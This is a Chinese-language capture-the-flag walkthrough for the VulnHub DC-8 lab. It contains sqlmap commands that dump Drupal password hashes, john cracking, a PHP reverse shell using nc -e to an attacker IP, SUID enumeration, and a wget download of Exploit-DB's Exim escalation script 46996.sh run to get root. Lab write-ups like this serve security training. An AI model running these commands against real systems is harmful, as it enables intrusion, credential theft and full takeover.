一、準備工作

kali和靶機都選擇NAT模式(kali與靶機同網段)

1.靶場環境

下載鏈接:https://download.vulnhub.com/dc/DC-8.zip

2.kali的ip

命令:ifconfig

3.靶機的ip



掃描靶機ip

sudo arp-scan -l

二、信息收集





1.nmap的信息收集

(1)掃描靶機開放的端口及其服務

nmap -A -p- 192.168.101.121

2.網站的信息收集

(1)靶機開放了80端口,先訪問靶機網站看看有什么有用的信息

?

三、漏洞發現及其利用



(1)sql注入

1.使用sqlmap

sqlmap -u http://192.168.101.121?nid=1 -current-db -batch #獲取當前數據庫

sqlmap -u http://192.168.101.121/?nid=1 -D d7db -tables -batch # 獲取表名

sqlmap -u http://192.168.101.121/?nid=1 -D d7db -T users -columns -batch #獲取字段名

sqlmap -u http://192.168.101.121/?nid=1 -D d7db -T users -C name,pass -dump #獲取賬號密碼

獲取當前數據庫

獲取表名user

獲取字段名name、pass

獲取賬號密碼

2.john解碼

創建一個文本將剛才獲取到的密碼放到里面,通過john解碼

vi pass

$S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z

$S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF

:wq

cat pass

john pass

只得出一個turtle密碼,不知道是admin還是john,都試一下

最后只能是john

登錄成功



(2)反彈getshell

1.添加getshell

發現觀察頁面,發現Concat Us可以修改內容,到web寫一個php反彈shell

點擊form settins進行編寫getshell的語句

dsasffafgssgss

<?php

system('nc -e /bin/bash 192.168.101.10 1234');

?>



頁面最后面有一個save configuration,點擊它保存



2.反彈shell

(1)在kali這邊開啟監聽

nc -lvvp 1234

(2)回到剛才登錄到頁面,隨便提交點東西

(3)回到kali,發現已經監聽成功

(4)優化命令執行終端,執行下面命令進入python交互式(注意要下載python環境才能運行)

python -c 'import pty;pty.spawn("/bin/bash")'



(3)提權

1.查找具有suid權限的命令,發現可疑命令exim4,百度一下,exim是一款在Unix系統上使用的郵件服務,exim4在使用時具有root權限

find / -user root -perm -4000 -print 2>/dev/null



2.查看exim版本

/usr/sbin/exim4 --version

3.使用searchsploit工具查找exim版本腳本信息

searchsploit exim

4.將攻擊代碼下載到當前目錄并使用dos2unix修改格式為unix,避免后面需要在腳本中再操作,或者在靶機上修改腳本內容(在文件內容終端輸入:set ff=unix,使windows代碼能在Unix上執行)

apt install dos2unix

cd /home

cp /usr/share/exploitdb/exploits/linux/local/46996.sh /home

dos2unix 46996.sh

5.在kali開啟一個Http服務

python -m SimpleHTTPServer



6.在靶機上將46996.sh腳本文件下載在靶機本地并提升權限

cd /tmp

wget http://192.168.101.10:8000/46996.sh

chmod 777 46996.sh



7.啟動腳本進行提權

./46996.sh -m netcat

8.找到flag

cat /root/flag.txt

)

:vmstat命令)

:覆蓋索引或列包含)